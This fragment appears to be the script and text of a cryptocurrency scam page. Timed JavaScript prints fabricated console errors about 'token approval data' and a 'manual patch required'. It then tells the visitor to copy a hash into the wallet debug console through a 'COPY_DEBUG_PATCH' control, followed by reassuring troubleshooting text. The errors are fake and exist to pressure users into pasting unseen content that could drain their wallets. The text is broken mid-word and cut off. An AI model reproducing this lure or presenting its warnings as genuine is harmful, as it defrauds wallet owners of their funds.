
  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x52d
7f56e inside Verifying token approval dat
a…");

  console.error("CRITICAL ERROR: Manual p
atch required for Verifying token approva
l data…");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized world often presents unique challenges that
require a bit of technical troubleshooting. When wallet fails to
process a request, it is usually due to a stale connection .